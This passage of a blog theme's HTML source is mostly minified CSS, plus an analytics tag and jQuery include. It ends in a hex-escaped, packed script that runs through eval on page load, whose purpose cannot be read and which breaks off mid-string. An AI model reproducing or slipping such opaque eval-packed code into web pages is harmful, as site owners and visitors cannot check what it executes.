li:first-child{padding:0 0 8px;border-top:0}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#333333;font-size:12px;font-weight:400;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#00a388}.list-label-widget-content li span:last-child{color:#ccc;font-size:12px;font-weight:400;margin-left:3px}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{color:#fff !important;margin-left:-3px;white-space:nowrap;font-size:12px !important;padding:0 10px 0 0 !important}.cloud-label-widget-content .label-size{display:block;float:left;background-color:#00a388;font-size:11px;margin:0 5px 5px 0;border-radius:3px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span.label-count{height:16px !important;color:#fff;display:inline-block;font-size:12px;font-weight:500 !important;text-transform:uppercase;cursor:pointer;padding:6px 8px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span:first-child{cursor:pointer;display:inline-block;padding:6px 10px}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:26px !important;line-height:15px !important}.cloud-label-widget-content .label-size:hover{background-color:#272727}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail .widget-content{background-color:#272727;box-sizing:border-box;padding:20px;border-radius:3px}.FollowByEmail .widget-content .before-text{font-size:13px;color:#f2f2f2;line-height:1.4em;font-weight:500;margin:0 0 10px;display:block;padding:0 1px}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:32px;box-sizing:border-box;font-size:11px;font-family:inherit;text-align:center;text-transform:uppercase;margin:0 0 10px;padding:0 10px;border:0}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:32px;font-size:11px;color:#fff;background-color:#00a388;font-family:inherit;text-transform:uppercase;font-weight:500;transition:background .3s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#eee;color:#333333}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #eee;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#333333}.PopularPosts .item-thumbnail{width:90px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 15px 0 0 !important;border-radius:3px}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:100px;height:80px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts .item-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.PopularPosts ul li a{color:#333333;transition:color .3s}.PopularPosts ul li a:hover{color:#00a388}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#2a363b}#footer{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{margin-top:20px;padding:0}.sect-left .widget:first-child{margin-top:0}.sect-left .widget > h2{position:relative;color:#f2f2f2;font-size:13px;line-height:12px;font-weight:700;text-transform:uppercase;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid rgba(255, 255, 255, 0.1)}.sect-left .widget > h2:before{position:absolute;content:'';background-color:#00a388;width:35px;height:1px;bottom:-1px;left:0}.sect-left .custom-widget .ty-title a,.sect-left .PopularPosts ul li a{color:#f2f2f2}.sect-left .PopularPosts .widget-content ul li,.sect-left .cmm-widget li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .custom-widget li{overflow:hidden;border-color:rgba(255, 255, 255, 0.03)}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child,.sect-left .cmm-widget li:first-child{padding-top:0;border-top:0}.sect-left .PopularPosts .widget-content ul li:last-child,.sect-left .custom-widget li:last-child{padding-bottom:0}.sect-left .custom-widget .ty-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#00a388}.sect-left .cmm-widget a{color:#f2f2f2}.sect-left .cmm-widget a:hover{color:#00a388}.sect-left .FollowByEmail .widget-content{background-color:#333333}.sect-left #ArchiveList select{background:#333333;color:#f2f2f2;border-color:rgba(255, 255, 255, 0.03)}.sect-left #ArchiveList select option{color:#f2f2f2}.sect-left .cloud-label-widget-content .label-size{background:#333333}.sect-left .cloud-label-widget-content .label-size:hover{background:#00a388}.sect-left .cloud-label-widget-content .label-size a{color:#f2f2f2}.sect-left .list-label-widget-content li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .list-label-widget-content li:first-child{padding-top:0}.sect-left .list-label-widget-content li:last-child{padding-bottom:7px}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#f2f2f2}.sect-left .list-label-widget-content li a:hover{color:#00a388}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{width:100%;overflow:hidden;background:rgba(0, 0, 0, 0.2);color:#f2f2f2;display:block;padding:0}.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0}#social-footer{float:right;position:relative;display:block;margin-right:0}#social-footer ul > li:hover > a{color:#00a388}.social-ico ul{overflow:hidden}.social-ico ul > li{display:inline-block;float:left;margin-left:5px;padding:0}.social-ico ul > li > a{line-height:30px;display:inline-block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:center;padding:0 5px;transition:color .3s}.social-ico ul > li:last-child > a{padding-right:0}.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-ico .facebook:before{content:"\f230"}.social-ico .twitter:before{content:"\f099"}.social-ico .gplus:before{content:"\f0d5"}.social-ico .rss:before{content:"\f09e"}.social-ico .youtube:before{content:"\f16a"}.social-ico .skype:before{content:"\f17e"}.social-ico .stumbleupon:before{content:"\f1a4"}.social-ico .tumblr:before{content:"\f173"}.social-ico .vine:before{content:"\f1ca"}.social-ico .stack-overflow:before{content:"\f16c"}.social-ico .linkedin:before{content:"\f0e1"}.social-ico .dribbble:before{content:"\f17d"}.social-ico .soundcloud:before{content:"\f1be"}.social-ico .behance:before{content:"\f1b4"}.social-ico .digg:before{content:"\f1a6"}.social-ico .instagram:before{content:"\f16d"}.social-ico .pinterest:before{content:"\f0d2"}.social-ico .delicious:before{content:"\f1a5"}.social-ico .codepen:before{content:"\f1cb"}.footer-wrapper .copyright,.footer-wrapper .copyright-lbl{font-size:13px;float:left;height:30px;line-height:30px;font-weight:400}.footer-wrapper .copyright a{color:#f2f2f2;transition:color .3s}.footer-wrapper .copyright a:hover{color:#00a388}.back-top{z-index:2;width:30px;height:30px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:18px;background-color:#00a388;color:#fff;text-align:center;line-height:30px;border-radius:3px;transition:all .3s ease}.back-top:hover{color:#333333;background-color:#eee}.error_page #main-wrapper{width:100% !important;margin:0 !important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#333333;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}.blockbox{width: 100%;float: left;margin-bottom: 20px;}.blockbox blockquote p{font-size: 23px;font-style: normal;margin: 10px 0;}.blockbox blockquote{padding: 0px 15px;}.blockbox blockquote span{color: #333333;display: block;font-style: normal;}.blockbox blockquote:before, .blockbox blockquote:after{content:"";}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px){#outer-wrapper{width:100%}.row{width:96%}#main-wrapper{width:68%}#sidebar-wrapper{width:28%}.home-ad .widget-content{margin:0 auto}}@media screen and (max-width: 980px){#menu{display:none !important}.mobile-menu{display:block}li.li-home{float:left;display:inline-block}#content-wrapper{margin:20px auto}#main-wrapper{width:100%}#sidebar-wrapper{width:100%}.sect-left{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}#blog-pager{margin-bottom:40px}}@media screen and (max-width: 768px){.subscribe-css-email-field,.subscribe-css-email-button{width:100%;clear:both;float:none;margin-left:0;border-radius:0}form.subscribe-form{width:98%}}@media screen and (max-width: 600px){ul.featured-posts li{width:100%}ul.featured-posts li.first-item{width:100%}ul.featured-posts li.second-item{margin-top:15px}.featured-posts .first-item .ty-image{height:240px}#label_with_thumbs li:nth-child(1),#label_with_thumbs li{width:100%;float:none;border:none;padding-right:0}.block-image{width:100%;height:240px;margin:0 0 10px}.index .date-header{float:left}.related-posts .related-item{width:100%}.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:15px}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-copy .social-ico ul > li{float:none;margin:0 5px}}@media screen and (max-width: 480px){.ty-share li a span{display:none}}@media screen and (max-width: 440px){.featured-posts .first-item .ty-image,.block-image{height:200px}.featured-posts .first-item .ty-title,#label_with_thumbs li:nth-child(1) .recent-title,.index .post h2,.item .post-title{font-size:20px}.error-item{font-size:140px}.mobile-menu .nav-toggle{width:22px}#subscribe-css p.subscribe-note{font-size:150%}}@media screen and (max-width: 300px){#subscribe-css p.subscribe-note{font-size:130%}.header-logo{margin-bottom:0}.header-logo img{max-width:100px !important;max-height:30px;margin:10px 0}.error-item{font-size:115px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{width:800px;padding:0}body#layout .theme-opt{display:block !important}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML261{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #header-wrapper,body#layout .header-content{height:auto;margin:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26, 188, 156, 0.1);border-color:#1abc9c}body#layout #main-nav{display:block;width:70%;height:auto}body#layout #menu{display:block;float:none;height:auto;background:rgba(231, 76, 60, 0.1) !important;border-color:#e74c3c !important}body#layout #search-icon,body#layout #nav-search{display:none}body#layout #menu .widget{display:block}body#layout #feat-sec .widget{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41, 128, 185, 0.1);border-color:#00a388}body#layout #sidebar-wrapper .section .add_widget{border-color:#00a388}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#00a388 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #ads-home{background:rgba(241, 196, 16, 0.1);border-color:#f1c410}body#layout #ads-home .add_widget{border-color:#f1c410 !important}body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #feat-sec{background:rgba(46, 204, 113, 0.1) !important;border-color:#2ecc71 !important}body#layout #feat-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #feat-sec .add_widget{border-color:#2ecc71}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52, 73, 94, 0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26, 188, 156, 0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout .home-ad .widget-content{max-width:475px}
/*------Layout (end)----------*/
--></style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-51586070-10'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-51586070-10');
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _Yf0wGF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6a\x28\x33\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x77\x28\x63\x29\x7b\x33\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4b\x2e\x34\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x49\x28\x33\x36\x29\x29\x7d\x3b\x34\x48\x28\x63\x2d\x2d\x29\x7b\x33\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x47\x28\x33\x78\x20\x34\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x41\x20\x70\x7d\x28\x5c\x27\x43\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x